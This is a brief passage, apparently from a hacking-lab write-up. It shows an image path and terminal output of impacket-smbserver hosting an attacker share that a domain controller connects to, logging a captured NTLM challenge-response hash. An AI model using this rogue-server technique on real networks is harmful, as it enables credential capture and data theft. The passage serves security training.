 ❯ impacket-smbserver mySMB $(pwd) -smb2support -username atr4x -password atr4x
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.11.5,51190)
[*] AUTHENTICATE_MESSAGE (\atr4x,DC)
[*] User DC\atr4x authenticated successfully
[*] atr4x:::aaaaaaaaaaaaaaaa:971a2273c86b0208b31e026d982ae2c3:010100000000000080fc70d89f34dc01570138b2403e48
0750051006c007700480072004d000400100041007500510​06c007700480072004d000700080080fc70d89f34dc0106000400020000​00
681f0a001000000000000000000000000000000000000900200063006900660073002f00310030002e00310030002e00310034002e00
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:mySMB)
[*] Disconnecting Share(1:IPC$)